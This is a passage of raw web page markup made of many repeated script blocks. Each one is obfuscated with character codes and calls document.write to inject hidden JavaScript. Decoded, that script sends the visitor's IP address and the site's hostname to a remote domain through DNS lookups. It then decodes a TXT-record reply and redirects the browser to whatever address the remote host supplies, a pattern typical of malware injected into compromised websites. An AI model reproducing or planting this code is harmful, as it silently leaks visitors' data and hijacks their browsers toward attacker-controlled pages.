,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,10